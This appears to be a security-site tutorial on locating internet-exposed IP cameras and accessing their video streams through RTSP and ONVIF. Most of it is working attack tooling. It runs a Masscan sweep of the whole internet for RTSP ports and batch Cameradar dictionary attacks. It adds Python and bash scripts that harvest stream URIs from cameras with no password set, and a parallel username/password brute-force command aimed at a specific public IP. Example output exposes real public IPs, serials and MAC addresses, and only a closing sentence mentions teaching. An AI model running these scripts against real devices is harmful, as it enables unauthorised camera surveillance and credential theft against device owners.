
The security of Internet-connected cameras remains a very little explored topic. According to IT security audit specialists from the International Institute of Cyber Security (IICS), an old Windows application known as ONVIF Device Manager can find a security camera in seconds and even access transmission due to the poor security measures included in these products.
This time we will have to familiarize with the program the use of the ONVIF protocol in conjunction with a scanning tool called Cameradar in order to audit the security of IP cameras.
Using Cameradar you can find multiple details about these devices, including the manufacturer’s name, supplier lists, among others. If the cameras analyzed are vulnerable to the ONVIF protocol, IT security audit experts mention that it is possible to find out the MAC address, critical to strengthening the security of the device or to deploying hacking tactics.
What is RTSP?
Real-Time Transmission Protocol (RTSP) is a mechanism used by systems operating with multimedia data that allows remote control of the flow of data from the server, providing the ability to execute commands to control the transmission of a CCTV system.
According to IT security audit experts, the RTSP protocol does not perform compression or define the media encapsulation method or transport protocols, so the transmission of multimedia data is not in itself part of the protocol. Most RTSP servers use a standard real-time transport protocol for this. The protocol is not only found on IP cameras, since many other devices can use it for media transmission.
To play media via RTSP, you need to know the source URL and username and password, as mentioned by IT security audit experts.
Address example:
rtsp://118.39.210.69/rtsp_tunnel?h26x=4&line=1&inst=1
Some RTSP servers are configured to allow access to media streaming without the use of a password. The transmission URL is not standard; devices send it when they connect after authorization. Usually RTSP runs on ports 554, 5554, and 8554.
Brute force attack on RTSP
As mentioned above, the URI in which transmission is available differs from device to device. That is, if you do not have credentials for authentication using the RTSP protocol to get the path (URL) of the stream, you will need to search for it using brute force methods.
You can check the variety of addresses in https://www.ispyconnect.com/sources.aspx. As indicated in the description, Cameradar can hack RTSP cameras connected to a CCTV system. Among the functions of this tool, IT security audit experts point out:
- Detection of open RTSP hosts
- Detection of the analyzed device model
- Launch of automatic dictionary attacks to find transmissions
- Launch automatic dictionary attacks to find a device’s username and password
- Preparation of full reports on the results
To install the program, go to https://kali.tools/?p=6132.
The launch process is very simple:
cameradar -t ХОСТ
The “-t, –targets” option sets the target, this can be a file with a list of hosts or network ranges, an IP address, an IP range, a subnet, or a combination of both. Example: –targets ? “192.168.1.72,192.168.1.74”.

This program can make multiple requests and, if some fail, these errors are displayed on the user’s screen, as a result of which the output becomes cluttered, so experts recommend adding “2>/dev/null” to the command.

Examples of successful releases:
cameradar -t 201.191.170.250 2>/dev/null
cameradar -t 98.124.38.218 2>/dev/null
Although Cameradar sometimes works unexpectedly, erratic results have to do with the peculiarities of the cameras themselves, which are devices riddled with security errors. In addition, IT security audit experts mention that this is too slow a program, although there are not many alternatives available. Due to these limitations, it is not recommended to enter large ranges of networks in Cameradar, as an error in the tool could lead to the loss of all results.
You can scan the network to collect Cameradar targets, for example, using Masscan:
sudo masscan 0.0.0.0/0 --exclude 255.255.255.255 --randomize-hosts --rate 200 -p 554,5554,8554 --output-filename cameras.xml
The following commands create the “camera” directory and filter all IP addresses of the *.xml cameras files in the camera/hosts file.txt.
mkdir camera
cat cameras*.xml | grep -o -E '[0-9]{1,}\.[0-9]{1,}\.[0-9]{1,}\.[0-9]{1,}' | sort | uniq > camera/hosts.txt
The number of IP addresses where at least one port 554, 5554, and 855 is open is counted.
cat camera/hosts.txt | wc -l
10955

Cameradar consumes few system resources, so multiple transmissions can be scanned using Interlace:
cd camera
mkdir results
interlace -tL ./hosts.txt -threads 20 -c "cameradar -t _target_ 2>/dev/null >results/_target_-cameradar.txt" –v
If there are too many hosts in the hosts.txt, you can split them into files using the split command:
split -l 1000 hosts.txt
To find successful results, you can use the following commands:
cd results
cat * | grep -E -H 'Successful' *
cat ` grep -E -H 'require' * | grep -o -E '^[a-z0-9.-]+'`
cat * | grep -E -H 'Device RTSP URL' *
cat * | grep -E -H ' ✔' *
This command will list the models:
cat * | grep 'Device model' | sort | uniq

The next thing is to understand the HNAP protocol, used to control a wide variety of network devices. Due to deployment failures, some devices accept commands without passwords through this protocol. This scenario applies with IP cameras, as there are models that are controlled by the ONVIF protocol, and in this protocol control is also done by sending simple text in XML format.
In addition, if HNAP has not been found on new routers for a long time, ONVIF is still used, so the ONVIF Device Manager program can access some transmissions.
Contents of the GetCapabilities.xml file:
<s:Envelope
    xmlns:s="http://www.w3.org/2003/05/soap-envelope">
    <s:Body
        xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
        xmlns:xsd="http://www.w3.org/2001/XMLSchema">
        <GetCapabilities
            xmlns="http://www.onvif.org/ver10/device/wsdl">
            <Category>
                All
                </Category>
            </GetCapabilities>
        </s:Body>
    </s:Envelope>

You can use cURL to send the request:
curl -s 192.168.0.167:8899/onvif/device_service -d @GetCapabilities.xml | grep -i -E 'GetCapabilitiesResponse' | xmllint --format -
If you receive a long output in XML format, then this device supports the ONVIF protocol.
ONVIF does not have a standard port; usually this protocol is located on ports 8899, 80, 8080, 5000, 6688.
The process to obtain the URL takes place in several stages, so to avoid interfering with the cURL and .xml files, it is better to use an effective solution, mentioned by the IT security audit experts. The first thing found is python-onvif: Implementation of the ONVIF client in Python.
To install, just run:
sudo pip3 install --upgrade onvif_zeep
Create an extractor.py file with the following content:
import sys
from onvif import ONVIFCamera

if len(sys.argv) < 4:
    user = ''
else:
    user = sys.argv[3]

if len(sys.argv) < 5:
    password = ''
else:
    password = sys.argv[4]

mycam = ONVIFCamera(sys.argv[1], sys.argv[2], user, password, '/usr/local/lib/python3.9/site-packages/wsdl/')

resp = mycam.devicemgmt.GetDeviceInformation()
print (str(resp))

resp = mycam.devicemgmt.GetNetworkInterfaces()
print (str(resp))

media_service = mycam.create_media_service()
profiles = media_service.GetProfiles()
token = profiles[0].token

mycam = media_service.create_type('GetStreamUri')
mycam.ProfileToken = token
mycam.StreamSetup = {'Stream': 'RTP-Unicast', 'Transport': {'Protocol': 'RTSP'}}
print(media_service.GetStreamUri(mycam))
Pay attention to the following line:
/usr/local/lib/python3.9/site-packages/wsdl/
You need to replace it with your own value. This line will work well for Kali Linux. For BlackArch or Arch Linux distributions, you must use the following line:
/usr/lib/python3.9/site-packages/wsdl/
When you change the Python version, the line can also change. The path can be found using the following algorithm:
sudo updatedb # Update file information
locate accesscontrol.wsdl # We are looking for a file that is located in the desired directory
For example:
/usr/local/lib/python3.9/site-packages/wsdl/accesscontrol.wsdl
We take the entire line except the file name, i.e. /usr/local/lib/python3.9/site-packages/wsdl/.
It runs as follows:
python3 extractor.py ХОСТ ПОРТ
The script makes three separate requests and displays three groups of data: device information, network interfaces, and media flow.
Example of launching:
python3 extractor.py 118.39.210.69 80
Example of an output:
{
    'Manufacturer': 'BOSCH',
    'Model': 'AUTODOME IP starlight 7000 HD',
    'FirmwareVersion': '25500593',
    'SerialNumber': '044123455',
    'HardwareId': 'F0004D43'
}
[{
    'Enabled': True,
    'Info': {
        'Name': 'Network Interface 1',
        'HwAddress': '00-07-5f-8b-5d-2b',
        'MTU': 1514
    },
    'Link': {
        'AdminSettings': {
            'AutoNegotiation': True,
            'Speed': 100,
            'Duplex': 'Full'
        },
        'OperSettings': {
            'AutoNegotiation': True,
            'Speed': 100,
            'Duplex': 'Full'
        },
        'InterfaceType': 6
    },
    'IPv4': {
        'Enabled': True,
        'Config': {
            'Manual': [],
            'LinkLocal': None,
            'FromDHCP': {
                'Address': '118.39.210.69',
                'PrefixLength': 24
            },
            'DHCP': True,
            '_value_1': None,
            '_attr_1': None
        }
    },
    'IPv6': None,
    'Extension': None,
    'token': '1',
    '_attr_1': {
}
}]
{
    'Uri': 'rtsp://118.39.210.69/rtsp_tunnel?h26x=4&line=1&inst=1',
    'InvalidAfterConnect': False,
    'InvalidAfterReboot': True,
    'Timeout': datetime.timedelta(0),
    '_value_1': None,
    '_attr_1': None
}
Manufacturer, MAC address, video URI:
'Manufacturer': 'BOSCH',
    'HwAddress': '00-07-5f-8b-5d-2b',
'Uri': 'rtsp://118.39.210.69/rtsp_tunnel?h26x=4&line=1&inst=1',
It should be noted that the URI usually indicates the local IP address. Sometimes, a port may be missing from the URI (always for port 80, sometimes for other ports), as mentioned by IT security audit experts.
Search for cameras without a password in ONVIF
To automate the process of identifying cameras that do not have a password set for ONVIF control, the following script can be very useful:
File Checker.sh:
#!/bin/bash

line=$1

GetCapabilities=`cat <<_EOF_
    <s:Envelope
        xmlns:s="http://www.w3.org/2003/05/soap-envelope">
        <s:Body
            xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
            xmlns:xsd="http://www.w3.org/2001/XMLSchema">
            <GetCapabilities
                xmlns="http://www.onvif.org/ver10/device/wsdl">
                <Category>
                    All
                    </Category>
                </GetCapabilities>
            </s:Body>
        </s:Envelope>
_EOF_`

result=`timeout 5 curl -s $line:8899/onvif/device_service -d "$GetCapabilities" | grep -i -E 'GetCapabilitiesResponse' | xmllint --format - 2>/dev/null | grep -i -E -v 'parser error'`;
result2=`timeout 5 curl -s $line:80/onvif/device_service -d "$GetCapabilities" | grep -i -E 'GetCapabilitiesResponse' | xmllint --format - 2>/dev/null | grep -i -E -v 'parser error'`;
result3=`timeout 5 curl -s $line:8080/onvif/device_service -d "$GetCapabilities" | grep -i -E 'GetCapabilitiesResponse' | xmllint --format - 2>/dev/null | grep -i -E -v 'parser error'`;
result4=`timeout 5 curl -s $line:5000/onvif/device_service -d "$GetCapabilities" | grep -i -E 'GetCapabilitiesResponse' | xmllint --format - 2>/dev/null | grep -i -E -v 'parser error'`;
result5=`timeout 5 curl -s $line:6688/onvif/device_service -d "$GetCapabilities" | grep -i -E 'GetCapabilitiesResponse' | xmllint --format - 2>/dev/null | grep -i -E -v 'parser error'`;

if [ "$result" ]; then
    echo "Found: $line:8899";
    response=`python extractor.py $line 8899 2>/dev/null | sed -E "s/\/\/.+:/\/\/$line:/"`
    if [ "$response" ]; then
        echo "$response" > results/$line.txt
    fi
fi

if [ "$result2" ]; then
    echo "Found: $line:80";
    response=`python extractor.py $line 80 2>/dev/null | sed -E "s/\/\/.+:/\/\/$line:/"`
    if [ "$response" ]; then
        echo "$response" > results/$line.txt
    fi
fi

if [ "$result3" ]; then
    echo "Found: $line:8080";
    response=`python extractor.py $line 8080 2>/dev/null | sed -E "s/\/\/.+:/\/\/$line:/"`
    if [ "$response" ]; then
        echo "$response" > results/$line.txt
    fi
fi

if [ "$result4" ]; then
    echo "Found: $line:5000";
    response=`python extractor.py $line 5000 2>/dev/null | sed -E "s/\/\/.+:/\/\/$line:/"`
    if [ "$response" ]; then
        echo "$response" > results/$line.txt
    fi
fi

if [ "$result5" ]; then
    echo "Found: $line:6688";
    response=`python extractor.py $line 6688 2>/dev/null | sed -E "s/\/\/.+:/\/\/$line:/"`
    if [ "$response" ]; then
        echo "$response" > results/$line.txt
    fi
fi
In the same folder where the checker.sh is hosted, the file must also be extractor.py. A “results” folder is also created to save the reports.
It runs as follows:
bash checker.sh IP_АДРЕС
This script will verify five ports to see if the ONVIF protocol service is running. If so, the script will attempt to obtain device information using extractor.py. If this step is successful, the received data will be saved in the “Results” folder. The script can be run to test a single host or to test multiple hosts on multiple threads. An example where IP addresses are taken from the hosts.txt file and a 20-thread check is initiated:
parallel -j20 -a hosts.txt 'bash checker.sh {1}'
One more example:
parallel -j200 'bash checker.sh 172.{3}.{1}.{2}' ::: {1..255} ::: {1..255} ::: {16..31}

To find successful results, you can use the commands:
cd results
cat * | grep -E -H -i 'Uri' *
cat * | grep -E -H 'HwAddress' *
cat * | grep -E -H 'Manufacturer' *
This command will list the models:
cat * | grep 'Model' | sort | uniq
Brute force attacks via ONVIF
For some hosts, the script extractor.py will fail similar to the following:
zeep.exceptions.Fault: Sender not Authorized
During handling of the above exception, another exception occurred:
onvif.exceptions.ONVIFError: Unknown error: Sender not Authorized
These scripts mean that an empty user name and password are not appropriate and must provide valid credentials.
With this, you can write scripts to use brute force in IP camera credentials. The advantage of this method over Cameradar is that you do not need to search for the media stream URI.
Create a bruteforcer.py and copy the following code:
import sys
from onvif import ONVIFCamera

if len(sys.argv) < 4:
    user = ''
else:
    user = sys.argv[3]

if len(sys.argv) < 5:
    password = ''
else:
    password = sys.argv[4]

mycam = ONVIFCamera(sys.argv[1], sys.argv[2], user, password, '/usr/local/lib/python3.9/site-packages/wsdl/')

resp = mycam.devicemgmt.GetDeviceInformation()
print (str(resp))
In fact, this is a simplified version of the extractor.py script: to understand that the credentials are incorrect, we don’t need to make three requests, one is enough.
Example of launching:
python3 bruteforcer.py ХОСТ ПОРТ ПОЛЬЗОВАТЕЛЬ ПАРОЛЬ
If we add “2> /dev/null” to the command, we will not see an error; In case of successful authentication, only the device data will be displayed:
python3 bruteforcer.py ХОСТ ПОРТ ПОЛЬЗОВАТЕЛЬ ПАРОЛЬ 2>/dev/null
An example of raw force login and password for an IP camera that uses Parallel:
parallel -j2 -a usernames.txt -a passwords.txt 'python3 bruteforcer.py 103.96.7.96 80 2>/dev/null {1} {2}'
Conclusion
The ONVIF protocol allows you to not only view information about camera properties, but also control it at will. Remember that this tutorial was developed for teaching purposes, so you should not use these tools without the prior consent of the involved users.


Cyber Security Specialist with 18+ years of industry experience . Worked on the projects with AT&T, Citrix, Google, Conexant, IPolicy Networks (Tech Mahindra) and HFCL. Constantly keeping world update on the happening in Cyber Security Area.


